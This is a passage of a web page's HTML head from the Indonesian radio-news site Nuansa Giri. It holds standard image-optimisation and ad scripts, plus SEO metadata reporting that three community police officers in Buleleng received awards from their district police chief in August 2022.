

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuansagiri.com/berprestasi-tiga-personel-bhabinkamtibmas-terima-penghargaan/
body_size: 23927
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8840282523827157"
     crossorigin="anonymous"></script>
        <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script>
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Buleleng, Tiga personel Bhabinkamtibmas terima penghargaan dari Kapolres Buleleng, setelah berpretasi dalam lomba bhabinkamtibmas. Ketiga personel Bhabinkamtibmas mendapatkan penghargaan atas prestasinya dalam melaksanaan tugas dari Kapolres Buleleng AKBP I Made Dhanuardana yang langsung memberikan penghargaan dihadapan peserta apel yang dihadiri seluruh personel Polres Buleleng, pada 8 agustus 2022 di halaman Mapolres Buleleng. Penghargaan kepada Bhabinkamtibmas" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Danu Tirta"/>
	<link rel="canonical" href="https://nuansagiri.com/berprestasi-tiga-personel-bhabinkamtibmas-terima-penghargaan/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Nuansa Giri 91.20 FM - Media Informasi Agrobisnis" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Berprestasi, Tiga Personel Bhabinkamtibmas Terima Penghargaan - Nuansa Giri 91.20 FM" />
		<meta property="og:description" content="Buleleng, Tiga personel Bhabinkamtibmas terima penghargaan dari Kapolres Buleleng, setelah berpretasi dalam lomba bhabinkamtibmas. Ketiga personel Bhabinkamtibmas mendapatkan penghargaan atas prestasinya dalam melaksanaan tugas dari Kapolres Buleleng AKBP I Made Dhanuardana yang langsung memberikan penghargaan dihadapan peserta apel yang dihadiri seluruh personel Polres Buleleng, pada 8 agustus 2022 di halaman Mapolres Buleleng. Penghargaan kepada Bhabinkamtibmas" />
		<meta property="og:url" content="https://nuansagiri.com/berprestasi-tiga-personel-bhabinkamtibmas-terima-penghargaan/" />
		<meta property="og:image" content="https://nuansagiri.com/wp-content/uploads/2022/08/09.B.jpg" />
		<meta property="og:image:secure_url" content="https://nuansagiri.com/wp-content/uploads/2022/08/09.B.jpg" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="964" />
		<meta property="article:published_time" content="2022-08-09T08:37:53+00:00" />
		<meta property="article:modified_time" content="2022-08-10T06:17:18+00:00" />
		<meta property="article:publisher" content="https://web.facebook.com/profile.php?id=100065482637170" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Berprestasi, Tiga Personel Bhabinkamtibmas Terima Penghargaan - Nuansa Giri 91.20 FM" />
		<meta name="twitter:description" content="Buleleng, Tiga personel Bhabinkamtibmas terima penghargaan dari Kapolres Buleleng, setelah berpretasi dalam lomba bhabinkamtibmas. Ketiga personel Bhabinkamtibmas mendapatkan penghargaan atas prestasinya dalam melaksanaan tugas dari Kapolres Buleleng AKBP I Made Dhanuardana yang langsung memberikan penghargaan dihadapan peserta apel yang dihadiri seluruh personel Polres Buleleng, pada 8 agustus 2022 di halaman Mapolres Buleleng. Penghargaan kepada Bhabinkamtibmas" />
		<meta name="twitter:image" content="https://nuansagiri.com/wp-content/uploads/2022/08/09.B.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/nuansagiri.com\/berprestasi-tiga-personel-bhabinkamtibmas-terima-penghargaan\/#blogposting","name":"Berprestasi, Tiga Personel Bhabinkamtibmas Terima Penghargaan - Nuansa Giri 91.20 FM","headline":"Berprestasi, Tiga Personel Bhabinkamtibmas Terima Penghargaan","author":{"@id":"https:\/\/nuansagiri.com\/author\/danu\/#author"},"publisher":{"@id":"https:\/\/nuansagiri.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/nuansagiri.com\/wp-content\/uploads\/2022\/08\/09.B.jpg","width":1280,"height":964},"datePublished":"2022-08-09T16:37:53+08:00","dateModified":"2022-08-10T14:17:18+08:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/nuansagiri.com\/berprestasi-tiga-personel-bhabinkamtibmas-terima-penghargaan\/#webpage"},"isPartOf":{"@id":"https:\/\/nuansagiri.com\/berprestasi-tiga-personel-bhabinkamtibmas-terima-penghargaan\/#webpage"},"articleSection":"DewataRoundUP"},{"@type":"BreadcrumbList","@id":"https:\/\/nuansagiri.com\/berprestasi-tiga-personel-bhabinkamtibmas-terima-penghargaan\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nuansagiri.com#listItem","position":1,"name":"Home","item":"https:\/\/nuansagiri.com","nextItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/category\/dewataroundup\/#listItem","name":"DewataRoundUP"}},{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/category\/dewataroundup\/#listItem","position":2,"name":"DewataRoundUP","item":"https:\/\/nuansagiri.com\/category\/dewataroundup\/","nextItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/berprestasi-tiga-personel-bhabinkamtibmas-terima-penghargaan\/#listItem","name":"Berprestasi, Tiga Personel Bhabinkamtibmas Terima Penghargaan"},"previousItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/berprestasi-tiga-personel-bhabinkamtibmas-terima-penghargaan\/#listItem","position":3,"name":"Berprestasi, Tiga Personel Bhabinkamtibmas Terima Penghargaan","previousItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/category\/dewataroundup\/#listItem","name":"DewataRoundUP"}}]},{"@type":"Organization","@id":"https:\/\/nuansagiri.com\/#organization","name":"Nuansa Giri 91.20 FM","description":"Media Informasi Agrobisnis","url":"https:\/\/nuansagiri.com\/","logo":{"@type":"ImageObject","url":"https:\/\/nuansagiri.com\/wp-content\/uploads\/2021\/07\/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg","@id":"https:\/\/nuansagiri.com\/berprestasi-tiga-personel-bhabinkamtibmas-terima-penghargaan\/#organizationLogo","width":1123,"height":314},"image":{"@id":"https:\/\/nuansagiri.com\/berprestasi-tiga-personel-bhabinkamtibmas-terima-penghargaan\/#organizationLogo"},"sameAs":["https:\/\/web.facebook.com\/profile.php?id=100065482637170","https:\/\/www.instagram.com\/dewataroundup\/","https:\/\/www.youtube.com\/@dewataroundup9480"]},{"@type":"Person","@id":"https:\/\/nuansagiri.com\/author\/danu\/#author","url":"https:\/\/nuansagiri.com\/author\/danu\/","name":"Danu Tirta","image":{"@type":"ImageObject","@id":"https:\/\/nuansagiri.com\/berprestasi-tiga-personel-bhabinkamtibmas-terima-penghargaan\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0e75ede644b4e861fbbb8c5910929a12a81a6942f1754ee854c0ddaf3456b98f?s=96&d=mm&r=g","width":96,"height":96,"caption":"Danu Tirta"}},{"@type":"WebPage","@id":"https:\/\/nuansagiri.com\/berprestasi-tiga-personel-bhabinkamtibmas-terima-penghargaan\/#webpage","url":"https:\/\/nuansagiri.com\/berprestasi-tiga-personel-bhabinkamtibmas-terima-penghargaan\/","name":"Berprestasi, Tiga Personel Bhabinkamtibmas Terima Penghargaan - Nuansa Giri 91.20 FM","description":"Buleleng, Tiga personel Bhabinkamtibmas terima penghargaan dari Kapolres Buleleng, setelah berpretasi dalam lomba bhabinkamtibmas. Ketiga personel Bhabinkamtibmas mendapatkan penghargaan atas prestasinya dalam melaksanaan tugas dari Kapolres Buleleng AKBP I Made Dhanuardana yang langsung memberikan penghargaan dihadapan peserta apel yang dihadiri seluruh personel Polres Buleleng, pada 8 agustus 2022 di halaman Mapolres Buleleng. Penghargaan kepada Bhabinkamtibmas","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/nuansagiri.com\/#website"},"breadcrumb":{"@id":"https:\/\/nuansagiri.com\/berprestasi-tiga-personel-bhabinkamtibmas-terima-penghargaan\/#breadcrumblist"},"author":{"@id":"https:\/\/nuansagiri.com\/author\/danu\/#author"},"creator":{"@id":"https:\/\/nuansagiri.com\/author\/danu\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/nuansagiri.com\/wp-content\/uploads\/2022\/08\/09.B.jpg","@id":"https:\/\/nuansagiri.com\/berprestasi-tiga-personel-bhabinkamtibmas-terima-penghargaan\/#mainImage","width":1280,"height":964},"primaryImageOfPage":{"@id":"https:\/\/nuansagiri.com\/berprestasi-tiga-personel-bhabinkamtibmas-terima-penghargaan\/#mainImage"},"datePublished":"2022-08-09T16:37:53+08:00","dateModified":"2022-08-10T14:17:18+08:00"},{"@type":"WebSite","@id":"https:\/\/nuansagiri.com\/#website","url":"https:\/\/nuansagiri.com\/","name":"Nuansa Giri 91.20 FM","description":"Media Informasi Agrobisnis","inLanguage":"en-US","publisher":{"@id":"https:\/\/nuansagiri.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Berprestasi, Tiga Personel Bhabinkamtibmas Terima Penghargaan - Nuansa Giri 91.20 FM</title>
	<link rel="canonical" href="https://nuansagiri.com/berprestasi-tiga-personel-bhabinkamtibmas-terima-penghargaan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Berprestasi, Tiga Personel Bhabinkamtibmas Terima Penghargaan - Nuansa Giri 91.20 FM" />
	<meta property="og:description" content="Buleleng, Tiga personel Bhabinkamtibmas terima penghargaan dari Kapolres Buleleng, setelah berpretasi dalam lomba bhabinkamtibmas. Ketiga personel Bhabinkamtibmas mendapatkan penghargaan atas prestasinya dalam melaksanaan tugas dari Kapolres Buleleng AKBP I Made Dhanuardana yang langsung memberikan penghargaan dihadapan peserta apel yang dihadiri seluruh personel Polres Buleleng, &nbsp;pada 8 agustus 2022 di halaman Mapolres Buleleng. Penghargaan kepada Bhabinkamtibmas diberikan kepada pertama, AIPTU I Kadek Sukarata Yasa, selaku Bhabinkabtibmas Desa Busungbiu atas prestasinya&nbsp; mendapatkan predikat terbaik dalam rangka Lomba Bhabinkabtibmas berbakti kepada masyarakat, kedua AIPDA I Putu Arsana,&nbsp; S.H.,&nbsp; Babinkamtibmas Desa Sanggalangit atas prestasinya mendapatkan predikat terbaik dalam rangka Lomba Bhabinkabtibmas Peduli Dengan Masyarakat dan yang ketiga&nbsp;&nbsp; BRIPKA Kadek Dedik Setiyadi, S.I.Kom, Bhabinkabtibmas Desa Alasangker atas prestasinya mendapatkan predikat terbaik dalam rangka Lomba Bhabinkabtibmas teman Masyarakat. Kapolres Buleleng AKBP I Made Dhanuardana mengatakan, penilaian terhadap ketiga personel bhabinkamtibmas dilakukan secara obyektif atas prestasi yang diberikan dan sudah pantas untuk mendapatkannya, atas dedikasi kerja karena telah memprentasikan Polri kepada masyarakat dengan kegiatan positif, ucapnya. “diharapkan kepada personel lainnya untuk dapat mencontoh apa yang telah dilakukan ketiga personel bhabinkamtibmas yang melaksanaan tugas diluar kesehariannya, seperti telah menyekolahkan anak yang tidak mampu”, imbuhnya. Kapolres Buleleng Dhanuardana menambahkan, Polisi harus tetap memberikan contoh kepada masyarakat, banyak cara yang dapat dilakukan dengan memprentasikan Polri dimata masyarakat. “banyak cara yang dapat dilakukan dengan memprentasikan Polri dimata masyarakat baik dengan prilaku , tutur kata, bahasa tubuh, dan menghargai masyarakat, maka hal itu memberikan contoh kepada masyarakat untuk dapat dihargai oleh masyarakat”, tutupnya.(dnu/dpa)" />
	<meta property="og:url" content="https://nuansagiri.com/berprestasi-tiga-personel-bhabinkamtibmas-terima-penghargaan/" />
	<meta property="og:site_name" content="Nuansa Giri 91.20 FM" />
	<meta property="article:published_time" content="2022-08-09T08:37:53+00:00" />
	<meta property="article:modified_time" content="2022-08-10T06:17:18+00:00" />
	<meta property="og:image" content="https://nuansagiri.com/wp-content/uploads/2022/08/09.B.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="964" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Danu Tirta" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Danu Tirta" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nuansagiri.com/berprestasi-tiga-personel-bhabinkamtibmas-terima-penghargaan/#article","isPartOf":{"@id":"https://nuansagiri.com/berprestasi-tiga-personel-bhabinkamtibmas-terima-penghargaan/"},"author":{"name":"Danu Tirta","@id":"https://nuansagiri.com/#/schema/person/e53f61b3c9c8985d3b61a1eb758ac0e1"},"headline":"Berprestasi, Tiga Personel Bhabinkamtibmas Terima Penghargaan","datePublished":"2022-08-09T08:37:53+00:00","dateModified":"2022-08-10T06:17:18+00:00","mainEntityOfPage":{"@id":"https://nuansagiri.com/berprestasi-tiga-personel-bhabinkamtibmas-terima-penghargaan/"},"wordCount":255,"commentCount":0,"publisher":{"@id":"https://nuansagiri.com/#organization"},"image":{"@id":"https://nuansagiri.com/berprestasi-tiga-personel-bhabinkamtibmas-terima-penghargaan/#primaryimage"},"thumbnailUrl":"https://nuansagiri.com/wp-content/uploads/2022/08/09.B.jpg","articleSection":["DewataRoundUP"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://nuansagiri.com/berprestasi-tiga-personel-bhabinkamtibmas-terima-penghargaan/#respond"]}]},{"@type":"WebPage","@id":"https://nuansagiri.com/berprestasi-tiga-personel-bhabinkamtibmas-terima-penghargaan/","url":"https://nuansagiri.com/berprestasi-tiga-personel-bhabinkamtibmas-terima-penghargaan/","name":"Berprestasi, Tiga Personel Bhabinkamtibmas Terima Penghargaan - Nuansa Giri 91.20 FM","isPartOf":{"@id":"https://nuansagiri.com/#website"},"primaryImageOfPage":{"@id":"https://nuansagiri.com/berprestasi-tiga-personel-bhabinkamtibmas-terima-penghargaan/#primaryimage"},"image":{"@id":"https://nuansagiri.com/berprestasi-tiga-personel-bhabinkamtibmas-terima-penghargaan/#primaryimage"},"thumbnailUrl":"https://nuansagiri.com/wp-content/uploads/2022/08/09.B.jpg","datePublished":"2022-08-09T08:37:53+00:00","dateModified":"2022-08-10T06:17:18+00:00","breadcrumb":{"@id":"https://nuansagiri.com/berprestasi-tiga-personel-bhabinkamtibmas-terima-penghargaan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nuansagiri.com/berprestasi-tiga-personel-bhabinkamtibmas-terima-penghargaan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nuansagiri.com/berprestasi-tiga-personel-bhabinkamtibmas-terima-penghargaan/#primaryimage","url":"https://nuansagiri.com/wp-content/uploads/2022/08/09.B.jpg","contentUrl":"https://nuansagiri.com/wp-content/uploads/2022/08/09.B.jpg","width":1280,"height":964},{"@type":"BreadcrumbList","@id":"https://nuansagiri.com/berprestasi-tiga-personel-bhabinkamtibmas-terima-penghargaan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nuansagiri.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://nuansagiri.com/blog/"},{"@type":"ListItem","position":3,"name":"Berprestasi, Tiga Personel Bhabinkamtibmas Terima Penghargaan"}]},{"@type":"WebSite","@id":"https://nuansagiri.com/#website","url":"https://nuansagiri.com/","name":"Nuansa Giri 91.20 FM","description":"Media Informasi Agrobisnis","publisher":{"@id":"https://nuansagiri.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nuansagiri.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://nuansagiri.com/#organization","name":"Nuansa Giri 91.20 FM","url":"https://nuansagiri.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nuansagiri.com/#/schema/logo/image/","url":"https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg","contentUrl":"https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg","width":1123,"height":314,"caption":"Nuansa Giri 91.20 FM"},"image":{"@id":"https://nuansagiri.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://nuansagiri.com/#/schema/person/e53f61b3c9c8985d3b61a1eb758ac0e1","name":"Danu Tirta","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nuansagiri.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e75ede644b4e861fbbb8c5910929a12a81a6942f1754ee854c0ddaf3456b98f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e75ede644b4e861fbbb8c5910929a12a81a6942f1754ee854c0ddaf3456b98f?s=96&d=mm&r=g","caption":"Danu 